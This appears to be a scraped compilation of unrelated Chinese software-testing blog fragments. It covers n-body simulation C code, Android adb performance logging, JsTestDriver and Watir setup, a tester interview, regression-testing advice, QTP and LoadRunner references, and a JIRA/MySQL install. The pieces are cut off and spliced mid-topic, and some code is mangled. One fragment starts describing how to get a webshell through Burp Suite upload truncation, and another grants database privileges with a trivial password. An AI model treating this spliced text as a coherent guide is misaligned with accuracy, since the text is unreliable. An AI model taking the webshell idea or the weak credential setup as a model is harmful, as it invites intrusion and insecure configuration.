static inline void compute_F(npy_int64 N, PyArrayObject *py_m, PyArrayObject *py_r, PyArrayObject *py_F) { npy_int64 i, j; npy_float64 sx, sy, Fx, Fy, s3, tmp; // Set all forces to zero. for(i = 0; i < N; ++i) { F(i, 0) = F(i, 1) = 0; } // Compute forces between pairs of bodies. for(i = 0; i < N; ++i) { for(j = i + 1; j < N; ++j) { sx = r(j, 0) - r(i, 0); sy = r(j, 1) - r(i, 1); s3 = sqrt(sx*sx + sy*sy); s3 *= s3 * s3; tmp = m(i) * m(j) / s3; Fx = tmp * sx; Fy = tmp * sy; F(i, 0) += Fx; F(i, 1) += Fy; F(j, 0) -= Fx; F(j, 1) -= Fy; } } } |
请注意,我们使用牛顿第三定律(成对出现的力大小相等且方向相反)来降低内环范围。不幸的是,它的复杂度仍然为O(N^2)。
演化函数
该文件中的最后一个函数是导出的演化方法。
static PyObject *evolve(PyObject *self, PyObject *args) { // Declare variables. npy_int64 N, threads, steps, step, i; npy_float64 dt; PyArrayObject *py_m, *py_r, *py_v, *py_F; // Parse arguments. if (!PyArg_ParseTuple(args, "ldllO!O!O!O!", &threads, &dt, &steps, &N, &PyArray_Type, &py_m, &PyArray_Type, &py_r, &PyArray_Type, &py_v, &PyArray_Type, &py_F)) { return NULL; } // Evolve the world. for(step = 0; step< steps; ++step) { compute_F(N, py_m, py_r, py_F); for(i = 0; i < N; ++i) { v(i, 0) += F(i, 0) * dt / m(i); v(i, 1) += F(i, 1) * dt / m(i); r(i, 0) += v(i, 0) * dt; r(i, 1) += v(i, 1) * dt; } } Py_RETURN_NONE; } |
在这里,我们看到了Python参数如何被解析。在该函数底部的时间步长循环中,我们看到的速度和位置向量的x和y分量的显式计算。
性能
C版本的演化方法比Python版本更快,这应该不足为奇。在上面提到的相同的i5台式机中,C实现的演化方法能够实现每秒17972个时间步长。相比Python实现,这方面有70倍的提升。
观察
注意,C代码一直保持尽可能的简单。输入参数和输出矩阵可以进行类型检查,并分配一个Python装饰器函数。删除分配,不仅能加快处理,而且消除了由Python对象不正确的引用计数造成的内存泄露(或更糟)。
下一部分
在本系列文章的下一部分,我们将通过发挥C-相邻NumPy矩阵的优势来提升这种实现的性能。之后,我们来看看使用英特尔的SIMD指令和OpenMP来进一步推进。
今天我主要来说下过年时候自己做的一些
性能测试,由于时间紧迫,所以最终选择了全部从log方面入手,从而最终达到一气呵成的效果。
分别有这样几个大项:
我们分别在Activity的生命周期方法内添加Log.e(tag,message),如下效果:
@Override public void onCreate(Bundle savedInstanceState) { super.onCreate(savedInstanceState); Log.e("AppStartTime","AppOnCreate"); ... } @Override protected void onResume() { super.onResume(); Log.e("AppStartTime","AppOnResume"); ... } |
,这里的tag我们使用AppStartTime,那么我们需要在应用启动之后在command内输入:
adb logcat -v time -v threadtime *:E | grep ActivityStartTime>StartTimeFile.txt
2. cpu和内存消耗
在command中输入如下命令:
adb
shell top -n 400 | grep <your package name>Cpu_MemoryFile.txt
3. GC
在command中输入如下命令:
adb logcat -v time -v threadtime *:D | grep GC>GCFile.txt
这里需要注意的是,GC分析的时候需要关注三个值。
average_GC_Freed
average_GC_per
average_GC_time
4. 网络流量
在被测应用中增加一个获取所有应用的网络流量的service,添加一个getAppTrafficList( )方法,代码如下:
publicvoidgetAppTrafficList(){ PackageManagerpm=getPackageManager(); List<PackageInfo>pinfos=pm .getInstalledPackages(PackageManager.GET_UNINSTALLED_PACKAGES |PackageManager.GET_PERMISSIONS); for(PackageInfoinfo:pinfos){ String[]premissions=info.requestedPermissions; if(premissions!=null&&premissions.length>0){ for(Stringpremission:premissions){ if("android.permission.INTERNET".equals(premission)){ intuId=info.applicationInfo.uid; longrx=TrafficStats.getUidRxBytes(uId); longtx=TrafficStats.getUidTxBytes(uId); if(rx<0||tx<0){ continue; }else{ Log.e("网络流量",info.applicationInfo.loadLabel(pm)+Formatter.formatFileSize(this,rx+tx) } } } } } } |
如果还要其他数据,那么全部可以按照以上的方法去获取。然后我们来看如何使用python一次性分析这些文件从而直接获取report。
首先引入第三方绘制pdf的模块:
# -*- coding: utf-8 -*-
from reportlab.graphics.shapes import *
from reportlab.graphics.charts.lineplots import LinePlot
from reportlab.graphics.charts.textlabels import Label
from reportlab.graphics import renderPDF
然后我们需要一个读文件的方法:
def FileRead(path):
data_list = []
number_list = []
number = 0
for line in open(path):
data_list.append(line)
number =number+1
number_list.append(number)
return data_list,number_list
接着我们需要一个制作pdf的方法:
def MakePDF(times,list,reportname,pdfname):
drawing = Drawing(500,300) lp = LinePlot() lp.x = 50 lp.y = 50 lp.height = 125 lp.width = 300 lp.data = [zip(times, list)] lp.lines[0].strokeColor = colors.blue lp.lines[1].strokeColor = colors.red lp.lines[2].strokeColor = colors.green drawing.add(lp) drawing.add(String(350,150, reportname,fontSize=14,fillColor=colors.red)) renderPDF.drawToFile(drawing,pdfname,reportname) #这里的times和list两个参数都是list,是时间和监控获取的数据一一对应的关系 这些我们都有了之后,我们来看下分析AppStartTime的方法: def analysisStartFile(list): totalcount =0 totaltime =0 time_list =[] totalcount_list = [] for i in range(len(list)): if 'AppStartTime' in list[i]: totalcount =totalcount+1 totalcount_list.append(totalcount) if float(list[i+4].split(' ')[1][-6:])-float(list[i].split(' ')[1][-6:])>0: totaltime=totaltime+float(list[i+4].split(' ')[1][-6:])-float(list[i].split(' ')[1][-6:]) time_list.append(float(list[i+4].split(' ')[1][-6:])-float(list[i].split(' ')[1][-6:])) return totalcount_list,'%.2f'%float(totaltime/totalcount),time_list |
所有的分析数据的思维都是使用split()方法分隔空格之后做分析。因为读取文件之后是将所有的数据存在list中,但是当我们去用的时候由于空格在其中就变得非常的麻烦,那么我们可以先使用split将空格去掉,然后使用if key in list的方法进行过滤再做分析。
最后在main()方法中基本就是如下的顺序执行方法:
if __name__== '__main__':
list1,list2 = FileRead(<your file path>)
print list1,list2
list_count,average_start_time,time_list = analysisStartFile(list1)
MakePDF(list_count,time_list,'average time:'+str(average_start_time)+'s',"启动性能报告.pdf")
最终我们就能够批量的生成如下图的报告了。
一点点必要的废话
JavaScript的发展大体上经历了下面几个比较大的阶段:
第一阶段:石器时代。
基本上没有任何框架和工具,而且各种浏览器混战,API相当混乱,开发和
测试都非常痛苦。
第二阶段:刀耕火种。
出现了一些简单的、小型的工具,比如prototype/mootools之类的。
第三阶段:农耕文明。
2005年左右,Ajax、JSON等技术开始兴起,并且以非常快的速度普及。这个阶段出现了jQuery之类的神器,但是还是有大量的问题没有解决,开发和测试依然非常痛苦,各种工具很乱,
学习过程漫长。
第四阶段:规模化、结构化。
前端代码的规模越来越大,结构化、模块化的呼声越来越高,开始出现专业的“前端工程师”这样的职业。各个
互联网大佬都开始组建自己的UED部门,比如
腾讯的CDC、淘宝的UED、网易的UEDC。
对于前端开发来说,这一阶段已经发生了思想上飞跃。此时前端考虑的问题已经不仅仅是“如何把界面做得好看”这么简单了,对前端的要求已经提升到了“用户体验”的层次,界面“好看”只是其中一部分,还要做交互设计,怎么让用户操作更方便、怎么让界面更人性化,如此等等。 在这个阶段出现了很多重量级的框架,大体上分2个体系:一个是以jQuery为内核的前端框架,例如jQueryUI之类的各类UI;另一个就是自成体系的ExtJS。
(有人可能会说还有Flex、SilverLight、JavaFX之类的东西呢!这里专门说JS,那些先不管,谢谢。)
第五阶段:工业化、多平台。
JavaScript代码不仅仅规模更加庞大,而且要支持各种平台。2008年之后,安卓异军突起,加上iPhone的强势插入,
移动平台上的UI 设计日益收到重视。移动平台的迅速崛起进一步刺激了桌面UI体系的演进,jQeury推出了jQuery Mobile,ExtJS推出了自己的Touch版本,其它各种衍生框架也都出现了Touch版本。
我们知道,科技领域的工业化是以机器代替人力为核心特征的,对比前端代码的工业化,我们立刻就会发现,自动化程度依然不够。虽然出现了像WebStorm这样的前端开发神器,但是对于
自动化测试、
性能测试之类的需求,依然没有成熟的、统一的工具。
近来TDD(
Test Driving Develop)的概念越来越热,加上来自
Google的AnguarJS框架开始流行,TDD正在被广泛接受。因此,在这个阶段,必须解决工具的问题,而自动化测试工具就是其中需求最强烈的一个工具。
好,废话结束,开始玩儿JsTestDriver。
JsTestDriver简介
完整介绍参见官方的页面
安装Eclipse插件
请使用Eclipse的插件安装工具
注意:
1、Eclipse版本不能太低。
2、如果在线安装不成功,可以把插件下载到本地,然后再用Eclipse的插件安装工具从本地安装。
3、只安装JS Test Driver Plugin for Eclipse,其它的不要安装,否则会报冲突。
安装完成之后,开始配置JsTestDriver,步骤如下:
第一步:配置JsTestDriver服务器
在Eclipse的菜单中选择Window->Preferences,在左侧找到JS Test Driver。
第二步:打开JsTestDriver的控制面板
在Eclipse顶部的菜单中选择Window->Show View,找到JsTestDriver并双击,这样JsTestDriver的控制面板就显示出来了。
好,到这里安装配置就算完成了,接下来我们来做一个最简单的例子试试手感。 最简单的例子
第一步:在Eclipse中新建一个WEB项目,名字随意。
第二步:在WebContent目录下新建js和js-test两个目录。js目录用来放你的js源代码,js-test用来放JsTestDriver的测试用例代码。
第三步:在js目录下新建一个myjs.js,内容如下:
myapp = {};
myapp.Greeter = function() { };
myapp.Greeter.prototype.greet = function(name) {
return "Hello " + name + "!";
};
在js-test的目录下新建一个testMyJS.js,内容如下:
GreeterTest = TestCase("GreeterTest");
GreeterTest.prototype.testGreet = function() {
var greeter = new myapp.Greeter();
assertEquals("Hello World!", greeter.greet("World"));
};
以上测试用例的代码和Java中的JUnit比较类似。这里我们先不管上面代码的具体含义,先想办法让工具跑起来再说,我们继续。
第四步:创建JsTestDriver配置文件。
直接在WebContent目录下创建一个jsTestDriver.conf,内容如下:
server: http://localhost:8259
load:
- jasmine/*.*
- jasmine-adapter/JasmineAdapter.js
- js/*.js
- js-test/*.js
注意上面的端口号,必须和前面设置的端口号一致。
这种配置文件的风格叫做YAML,JsTestDriver配置文件的完整说明
第五步:开始运行。
点击Eclipse工具栏中的运行按钮左侧的小三角,选择Run Configrations,如下图:
配置成以下形式:
一、前言
Web自动化
测试一直是一个比较迫切的问题,对于现在web开发的
敏捷开发,却没有相对应的
敏捷测试,故开此主题,一边研究,一边将Web自动化测试应用于
工作中,进而形成能够独立成章的博文,希望能够为国内web自动化测试的发展做一点绵薄的贡献吧,笑~
二、Watir搭建流程
图1-1 需要安装的工具
因为安装
Ruby还需要用到其他的一些开发工具集,所以建议从网站下载,而且使用该安装包的话,它会帮你把环境变量也设置完毕,我使用的版本是:railsinstaller-2.2.4.exe,建议下载最新版本。
图1-2 RailsInstaller工具包安装界面
开始安装RailsInstaller工具包,安装到默认位置即可。
图1-3 安装完毕界面
这个对勾建议打上,它会帮你配置git和ssh,安装过程中ruby等一系列环境变量也配置OK了,挺好~
图1-4 测试Ruby安装情况
安装好railsinstaller-2.2.4.exe后,打开cmd命令行,输入命令:ruby –v,如果,出现图1-4所示ruby的版本情况,则说明ruby已经安装完毕,我们也可以输入命令测试一下gem的版本:gem –v,如图1-4所示,gem也是安装成功。
图1-5 gem安装情况
使用命令:gem list,查看一下,如图1-5,你会发现,railsinstaller安装完毕后,默认是不包含Watir自动化测试工具的,所以我们现在要开始安装watir。
图1-6 gem命令
先简单看一眼gem怎么用,如上图1-6所示,
图1-7 安装watir命令
使用命令:gem install watir,进行安装watir,如果顺利的话,下面会出现很多的successfully等文字;不过在国内,你一般是看不到successfully等文字的,因为https://rubygems.org/已经被墙了,现在我们要对gem的源进行修改一下,来达到安装watir的目的。
图1-8 RubyGems镜像网址
首先使用命令:gem sources -l,查看一下gem的当前源,一般都是:https://rubygems.org/
然后我们使用命令:gem sources --remove https://rubygems.org/
接着输入命令:gem sources -a https://ruby.taobao.org/
参考上图。
图1-9 查看gem的源
现在再看一下gem的源这是是否正确:gem sources -l,如果只有:https://ruby.taobao.org/,一个源,则说明配置正确。然后再使用命令安装Watir:gem install watir,这次应该就能够安装成功了。
图1-10 commonwatir和watir版本
我们可以再次使用命令:gem list,可以看到,list里面有好多与watir相关的内容,这里主要关心两个工具,如上图所示,commonwatir和watir,这里需要给commonwatir和watir降版本到3.0.0,如果不进行降级,会出现NameError错误,命令如下:
图1-11 watir降级到3.0.0
输入命令:gem uninstall watir -v 5.0.0
输入命令:gem install watir -v 3.0.0
图1-12 commonwatir降级到3.0.0
输入命令:gem uninstall commonwatir -v 4.0.0
输入命令:gem install commonwatir -v 3.0.0
图1-13 ruby测试代码
require "watir"
puts "Open IE..."
ie=Watir::IE.new
ie.goto(http://www.baidu.com/)
puts "IE is opened - enjoy it :)"
在文本编辑器中新建一个test.rb文件,输入以上代码,强烈建议手动输入,空格不慎也会导致运行失败。
图1-14 ruby文件编码
编码也要注意,使用UTF-8编码。
图1-15 测试效果
将test.rb保存完毕后,在cmd命令行输入命令:ruby test.rb如果ruby代码没有报错,程序就会自动打开IE浏览器,自动输入http://www.baidu.com/,打开百度页面。至此,《Windows环境搭建Web自动化测试框架Watir(基于Ruby)第1章》编写完毕。
三、本章总结
我们通过一系列的配置,将ruby和watir部署到windows平台上,下一步,我们就可以编写各种各样的测试脚本,针对不同的web应用,进行不同的测试。
51Testing: 陈晔老师,您好,听说您在工作期间创立了"移动测试会"免费公益沙龙,移动测试会,目前又和网易,cstqb,支付宝等都有深入合作,你是如何合理的分配您的时间,同时能完成这么多事情? 陈晔:说到这个我还是很惭愧的,行业中很多朋友都和我说,要多陪陪女儿,要多陪陪家里,这点上面我的确做的不够。不过关注我微信的都知道,我还兼职美食家,每天都在吃不同的东西,我还是有那么一点点追求的。大家可以去看我自己写的一年的行程,我几乎每周双休日都排满,不是去大会演讲就是去学校给学生公益的做技术指导。最忙的莫过于我开始写书的时候也是我女儿刚出生的那个时间点,在这个过程中其实evernote给了我很大的帮助,我会把每天的事情列出来,然后每天逐个击破。不过也和我小时习惯晚睡有吧,所以几乎那个时候我都是每天2点左右睡的。因为真的有很多事情是晚上做效率比较高。
51Testing: 作为国内Android与iOS最早的工程师之一,您有什么成功的秘诀和我们分享吗? 陈晔:其实要说从我从公司走向行业到现在其实也就2年的时间,并不是很长。当然成功肯定不敢当,现在只是刚开始。至于秘诀的话。我个人总结出来以下几条。
1.考虑问题尽量目光放长远,不要自己局限自己
很多人在公司,忙业务忙技术,但是看问题的角度并没有跳出公司去看。往往最后都是盲人摸象,无法看到一个总体,从而自己在限制自己。
2.定制短期的计划
可以有长期的目标,但是计划肯定是短期的。一方面长期的话很多人无法坚持下去。另外一方面就是,在我整个经历中我已经很强烈的感受到一点,"计划赶不上变化"是有道理的。我们需要的就是很强的
学习能力,然后去以不变应万变。
3.踏实点
不要每天去聊qq,聊薪资,去聊点虚的,更不要想着出名赚外快。无论作为一个测试,你将来转作什么岗位,只要你还是做IT的,那么你还是需要有技术基础,否则都是纸上谈兵罢了。现在行业的发展越来越快,对于技术的要求也越来越高。所以不要去问一些大而全的问题,先好好学习技术基础才是王道。
51Testing: 移动互联网发展非常快,可以说是日新月异。作为移动互联网测试的资深人士,您眼中目前移动互联网的现状是怎样的?未来的发展趋势又是如何? 陈晔:首先第一点,不懂代码,不去看源码的还是不要来移动互联网做测试了,很快就会被淘汰了。
其实从现在来看,可能很多人会觉得大数据、智能家居等会是未来的方向。但我觉得就测试而言,无论方向什么,我们还是要抓住技术的基础,也许Android和iOS哪天都会倒,也许将来又是新的语言和技术,但作为一个移动互联网的测试,我们必须用最快的速度去接收和学习,为什么我一直强调学习能力很重要,就是这个道理。如果作为移动互联网测试的你,每天还是浑浑噩噩,只会用工具,觉得不看代码就能够写
测试用例,那么我劝你要么快点努力学习,要么就快点转行业吧,不用多久肯定淘汰。
随着发展,测试人员需要提升自己的技术,让自己八面玲珑。我个人觉得移动互联网测试未来的战斗就是和数据以及新事物的战斗。任何测试都需要用数据来说,性能、压力、用户体验等,而如何获取更准确的、颗粒度更细的数据来反映问题也是对测试的一种挑战。而随着移动互联网飞速的发展,每天都会有新的技术、新的语言出现,我们随时要用120%的热情和专注去接收这一切。
最后我想说两点。第一点,请客观的认清自己的能力,不要浪费时间在聊天上,请花时间在学习上面,不要觉得好像测试的要求不应该那么高。不是国内要求高,而是大部分测试都在非正常的要求下工作,现在一旦要求回归正轨之后就出现各种抱怨,抱怨不能改变任何事情,请记住。第二点,站在尽量高的高度去看问题,然后给自己做规划吧。不要回头看,自己花了10年一直在重复工作。
51Testing:在您从事移动互联网测试的工作过程中,是否遇到过什么困难?要如何解决?
陈晔:工作过程中遇到的最大的困难莫过于要接触很多自己不懂的东西。移动互联网现在发展非常快,开发技术快,
测试技术更快。在学习一个新技术的时候,我建议大家尽量先去看官方网站,毕竟官方网站的消息是最新的,不要去到qq上去毫无目的的去问。目前国内上google不是很方便,但我依然很推荐大家遇见问题,自主的能够多上google、stackoverflow和github等网站看看。这样慢慢的培养自己自主解决问题的能力,自然而然学习能力就会有提升。
51Testing:如果要做好关于APP的自动化测试,需要注意些什么呢? 陈晔:APP的自动化我就一句话,一定要分层,而且要分的细。不要把所有的风险都压在UI自动化或者手工测试上看,或者说压在打好包的APP上面。分层要讲就非常多了。从界面到代码,可能还涉及到一些软硬件结合。从前端的功能到后端的接口。界面上细分我们还可以看到natvie的测试和webview的测试方式很不同,从接口层面来讲,我们用python的requests或者
java的httpclient直接测试接口,和我们去调用开发的接口去做测试又是两个层面。所以总而言之,一定要分层,将风险平均化,才能够在快速迭代的移动互联网的项目各个阶段保证好质量。
51Testing: 您认为APP测试区别与其他应用测试需要特别关注的内容有哪些?
陈晔: APP的测试目前相对传统互联网的测试需要特别关注的点我觉得有如下一些:
1. 平台特性
Android、iOS,WP等平台各自有各自的特性,不仅仅是表面大家知道的分辨率,还有就是应用每个操作在系统内部有什么变化,这些我们都需要去了解
2. 网络变化
移动的网络变化很大,弱网络情况下我们的应用的逻辑是否会有问题这个很重要。昨天的工作中我还发现我们自己的应用在弱网络下js重复加载的问题。
3. 碎片化
这个就是我第一点中提到的特性,不过还是需要单独拿出来列一下。
4. 移动无线的安全
移动无线的安全随着发展,越来越变的重要。对于APP而言,除了网络层面的安全以外,还有很多和自身特性有关的安全,比如Activity启动参数注入,contentprovider的数据共享,iOS远程ssh登陆等。这些对测试而言挑战也很大
5. 移动无线的性能
很多人在最初很容易就觉得移动无线的性能和服务器的并发是一个东西,很多人都在问一个应用很多人在用的时候怎么测试性能,这个其实还是服务器上的性能问题。而这里我要说的是APP本身的性能问题。其关注点很多,比如电量,流量等,深入的话还有内存泄漏,界面渲染,h5和自定义控件性能等
6. 自动化和持续集成
虽然以前测试也都是有自动化和持续集成。但是为什么我要列在这里呢。原因在于移动互联网的测试中自动化和持续集成要求很高,没有持续集成的项目根本在移动互联网是没有办法很好的运作起来的。而移动互联网目前涉及到的语言和技术又比较杂,故而对测试又是一个很大的挑战。
51Testing: 在移动互联网测试的过程中,往往会用到很多测试工具,目前安卓端和IOS端比较普遍使用的自动化工具是什么? 可以给我们推荐点比较实用的小工具吗?
陈晔: 这个问题,工具实在太多太多了,已经列举不过来了。比较实用的小工具的话,我倒是可以推荐几个:
抓包:fiddler,charles,burpsuite
Android自动化框架:APPium,Robotium,Calabash
iOS:APPium,Calabash,KIF,GHUnit,instruments
51Testing: 很多手机测试人员都会比较困惑,手机APP怎么去做压力测试比较好?您能说一下您的看法吗?
陈晔: 手机APP的压力测试,其实压力测试在这个过程中我觉得分成两部分。一个是实用压力的方式去测试APP的稳定性,这个在Android的monkey和iOS中使用js编写monkey都可以进行ANR和NPE的测试。另外一方面就是和场景紧紧相关的压力测试,这种压力测试就需要自动化去支持。往往对应用施加压力之后,查看应用的使用流畅度、逼近系统分配内存峰值时候的情况,包括控件是否能够正常渲染等。
51Testing:对于APP测试,您有什么独到的区别于教科书的见解?
陈晔: 我不敢说区别于教科书,但我能说下区别于很多人YY中的想法的见解。移动APP的测试现在根本不存在什么全自动化,也不存在非常好的录制回放的工具。要测试好移动APP需要扎实的技术基础,任何抱着"有什么工具,有什么框架能够做自动化,做安全,做性能,做压力测试"想法的都是流氓。在移动APP测试目前更多的是需要用开源的工具和框架,然后结合自己团队的情况以及自己对于被测产品的技术和业务理解去二次开发,最后投入到项目团队和持续集成中去,这是现在很流行的做法,也是我个人觉得最好的做法。也许将来会有好的平台,好的工具,但是多学点来丰富自己也不是什么坏事。
51Testing: 听说您最近也有负责公司测试人员的招募工作,应该对面试方面应该也有一定的经验了,对于正在找工作的测试新人,您有什么面试经验要和他们分享吗?
陈晔: 最近是一直在招聘,基本上这段时间没有停过。其实我觉得移动互联网的测试面试与其他可能还是有点差别的,但是注意点还是一样的。
1. 简历要真实
不要动不动就精通,动不动就各种工具和框架或者语言都往简历上写,简历上写的太多未必是好事儿。我建议还是把真实的情况写上去比较好。所以不要老抱怨面试官问一些不切实际的问题,先看看自己简历写的如何。
2. 技术要扎实
不要太浮躁,对一些技术和业务不能只知其一,觉得了解了一些就很了不起。目前移动互联网仅仅这样肯定是不行的。
3. 了解清楚需求以及知道自己要什么
不要只看到公司名字就觉得高大上,仅仅知道公司是不够的,好好确认自己要去的部门、项目、团队。大公司也有烂部门,小公司也有好项目和好团队。这些都不是固定的,而是需要自己去了解的。
51Testing: 作为一名有丰富经验的测试员,您对想从事手机测试新人有哪些建议?怎么样做可以让新手做的更好,更迅速的成长为这个领域的高手?
陈晔: 1. 不要道听途说。比如什么公司好啦,什么工资高了,什么行业有前景等。别人说终究就是别人说的,要是真的想了解,那么尽量通过自己去体验去感受去了解,要做到不要听风就是雨。
2. 好好学习code基础。在移动互联网做测试,不写code可以,但是要懂,要会。否则对于被测应用的实现都不了解,还谈什么测试呢?我们有一句话"先学开发,后学测试"
3. 锻炼自己的学习能力。包括看原生文档,学习开源工具和代码。不要看到英文就退缩,这样你是无法在移动互联网的路上走出属于自己的路的。
以上这些就是一些前提,如果这些前提做不到,那么就不用谈后面或者其他的事情了。接着我们谈下要怎么做。比如你要开始做android和iOS的应用测试了,那么基本上你要根据如下的顺序。
1). 先看官方文档中的系统介绍,对于平台有一个全面的了解
2). 仔细的查看文档中和测试有关的工具和框架,并自己实践(文档理论上是非常详细的)
3). 学习相关平台的开发技术
4). 仔细了解自己产品项目的需求
5). 仔细审视自己产品的代码(不要说看不到代码什么的,不看代码等于瞎子在测试)
6). 好好看看一些流行框架的原理和实现
7). 用分层的思想好好设计测试策略
简单来讲这样的路线是最好的,目前这些是移动互联网测试的基础要求,代码能力,编写脚本能力,静态分析能力等。我希望大家了解一点,如果你们觉得这些要求很高,那是因为大部分人在国内长期低要求或者被叫兽忽悠已经习惯了,当拿出正常的要求的时候,很多人就会觉得很高。事实是这只是基础要求。
51Testing: 由于时间关系,本次访谈正式结束,非常感谢陈晔老师抽出宝贵时间参加我们的访谈和对小编工作的支持,让小编对移动互联网测试领域了解了不少,相信这次的内容也将会给测试员带来颇多的收益。希望以后能有更多的机会,能让您分享测试心得!
按照常规的做法,当一个缺陷修复完毕后,通常会对修复后的代码进行两种形式的
测试。首先是确认测试,以验证该修复程序实际上已经修复了缺陷,二是
回归测试,以确保修复部分本身没有破坏已有的功能。需要注意的是,当新的功能添加到现有的应用程序时也适用这一相同的原理。在添加新功能的情况下,测试可以验证新功能的
工作是否按要求和设计规范,例如回归测试就可以表明,新的代码并没有破坏任何现有的功能。
也有可能应用程序的新版本同时包含了修复先前报告的缺陷以及具有新的功能。对于“修复”部分,我们通常会有一系列的缺陷的测试脚本(DTS)用来运行以确认是否修复,而对于新的功能,我们将有一系列具体的测试脚本用来测试变更控制通知(CCNS) 。
此外,随着新的功能和更多组件的增加,软件应用程序变得越来越大,回归测试包,也就是一个
测试用例库,被开发并运用于每次应用程序的新版本发布。
选择回归测试包的测试
如先前所述,对于每个应用软件的新版本而言,需要执行三组测试集:回归测试,特定版本的测试和缺陷的测试脚本。选择测试用例的回归测试包不是一件容易的事。选择测试集以及回归测试包需要仔细的思考和注意力。
人们会认为,每一个为特定版本的测试而写的测试用例将成为回归测试包的一部分,并在下个版本出来后用于执行。所以,也就是说,随着程序代码越来越多的新版本的出现,回归测试包会变得越来越大。如果我们将回归测试自动化,这并不应该是一个问题,但对于手动执行一个大的回归测试包,这可能会导致时间上的限制以及新功能可能会因没有时间而无法进行测试。
这些回归测试包通常包含覆盖核心功能的测试,在整个应用程序的演变过程中都不发生改变。话虽如此,一些老的测试用例可能会不再适用,因为有些功能可能已被删除,并通过新的功能所取代。因此,回归测试包需要定期更新,以反映应用程序的更改。
回归测试包是来自于针对早期版本的需求规格软件的脚本测试的组合,也包括随机测试。回归测试包应在最低限度涵盖典型的用例场景的基本工作流程。 “最重要的测试”,即对很重要的应用领域的测试应该总是被包含在回归测试包中。例如,一个银行应用程序应该包含对其安全稳健性的测试,而一个高访问量网站的Web应用程序则应该对其进行性能相关的测试案例。
成功的测试案例,即与应用程序早期版本中的缺陷测试相关的测试也是列入回归测试包的很好的候选对象。
自动化回归测试
在可能情况下,回归测试必须自动化。用相同的变量和条件一遍又一遍的运行相同的测试,不会产生任何新的缺陷。重复的工作会造成执行测试者的丧失兴趣和注意力不集中,可能在执行回归测试的过程中错失发现潜在缺陷的机会。此外自动化回归测试的另一个优点是,可以添加多个测试用例到该回归测试包而不对花费时间产生太大影响。自动回归测试包可以连夜执行或与手动测试并行运行,并能释放资源。
Reporter.ReportEvent EventStatus, ReportStepName, Details [, in]
Argument
Type
Descrīption
EventStatus
Number or pre-defined constant
状态值:
0、或 micPass:将本步骤的运行结果状态设置为“Pass”,并向Result中产生报告信息。
如果想在报告中生成“通过”报告,用本状态值。
1、或 micFail: 将本步骤的运行结果状态设置为“Fail”,并向Result中产生报告信息。当脚本中运行本语句时,整个
测试的结果状态是“fails”。
如果想在报告中生成“失败”报告,用本状态值。如果运行了本语句,则整个测试的状态为“Fail”。
2、或 micDone:仅向Result中产生报告信息,但不影响整个测试的结果状态。
如果想在报告中生成“完成”报告,用本状态值。
3、或 micWarning: S向Result中产生报告信息,但是不会中断测试的运行,也不影响测试的 pass/fail status。
如果想在报告中生成“警告”报告,用本状态值。运行这个语句后,整个测试结果状态为“Warning”。
ReportStepName
String
将在报告中显示的步骤名称(object name).
Details
String
报告的详细信息。这些信息是本条报告的“Details”信息。
我装的是比较新的版本,6.0.5,网上搜到的教程多是针对4.x版本的,装6.0.5还是会碰上不少问题。
主要参考这个文档安装的。但因为yum安装更方便,所以尽量yum安装
mysql:
yum -y install mysql mysql-server
chkconfig mysqld on
service mysqld start
yum install开头是失败。提示GPG key" atomicrocketturtle.com一类的错误。把/etc/yum.repos.d/automic.repo 移到temp目录中,然后yum update,再安装就好了。
为了保险起见,安装jdk6,没有装jdk7.
yum search jdk|grep 1.6
然后安装 java-1.6.0-openjdk
tomcat6:
安装这些
tomcat6,tomcat6-lib,tomcat6-webapps,tomcat6-servlet,tomcat6-javadoc,tomcat6-docs-webapp,tomcat6-jsp,tomcat6-admin-webapps
然后chkconfig,service操作
安装时按照 https://confluence.atlassian.com/display/JIRA060/Using+the+JIRA+Configuration+Tool#UsingtheJIRAConfigurationTool-starting
因为没有图形界面,就借鉴帮助中的图形界面配置我们的命令行界面。
mysql进去
create user jira identified by 'jira';
grant all privileges on jiradb.* to jira@localhost identified by 'jira' with grant option;
flush privileges;
我认为mysql是3306的接口,反复试了几次,老是失败。
netstat|grep mysql
原来mysqld的接口不是3306。这样就成功了,难道3306已经被占用了吗,但是netstat|grep 3306没有找到。
通过“locate java”和ll可以得到java的home,
/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
那就设这个为JAVA_HOME吧。
很多大大都在用burpsiute,大大们说这个工具的功能有很多很多,小菜我也不知到底是些什么。然后找了篇大大写的Burpsiute截断上传拿webshell的科普帖看了看,然后去实践了一下。
在后台上传图片的地方添加xxx.jpg 图片
打开burpsiute
进入proxy后进入options修改代理端口等
然后设置浏览器
相关函数
lr_convert_string_encoding函数
功能:字符串编码转换
原型:
int lr_convert_string_encoding(const char *sourceString, const char *fromEncoding, const char *toEncoding, const char *paramName);
返回值:0(执行成功)、-1(执行失败)
参数说明:
sourceString:要转换的字符串
fromEncoding:源字符的编码
toEncoding:保存在参数parmaName中的字符串编码,即要转换的目标编码
paramName:保存转换编码后的字符串
说明:
1.lr_convert_string_encoding支持system locale,Unicode,UTF-8字符串编码的相互转换,参数paramName中保存结果字符串,该结果字符串包含字符串结束符NULL
2.结果字符串中的可打印字符在VuGen和日志中按实际字符显示,不可打印字符则以十六进制显示,例如:
rc = lr_convert_string_encoding("A", NULL, LR_ENC_UTF8, "stringInUnicode");
结果字符串(即stringInUnicode参数值)显示为:A\x00, 而不是\x41\x00,因为A为可打印字符串.
3.fromEncoding and toEncoding可选值:
loadrunner <wbr>脚本开发-字符串编码转换
例子:
Action() { int rc = 0; char *converted_buffer_unicode = NULL; rc = lr_convert_string_encoding("hello", NULL, LR_ENC_UNICODE, "stringInUnicode"); if(rc < 0) { lr_output_message("convert_string_encoding failed "); // error } return 0; } |
输出结果:
单位的项目是IBatis做的,每个查询的
SQL里面都有很多判断
上次优化SQL之后,其中的一个分支报错,但是作为dba,不可能排查每一个分支.
所以,干脆用爬虫爬过所有的网页,主动探测程序的异常.
这样有两个好处
1.可以主动查看网页是否异常 (500错误,404错误)
2.可以筛查速度较慢的网页,从这个方向也可以定位慢SQL吧.(也有服务器资源不足,造成网络超时的情况)
前提,
首先,建表
CREATE SEQUENCE seq_probe_id INCREMENT BY 1 START WITH 1 NOMAXvalue NOCYCLE CACHE 2000;
create table probe(
id int primary key,
host varchar(40) not null,
path varchar(500) not null,
state int not null,
taskTime int not null,
type varchar(10) not null,
createtime date default sysdate not null
) ;
其中host是域名,path是网页的相对路径,state是HTTP状态码,taskTime是网页获取时间,单位是毫秒,type是类型(html,htm,jpg等)
程序结构
程序分三个主要步骤,再分别用三个队列实现生产者消费者模式.
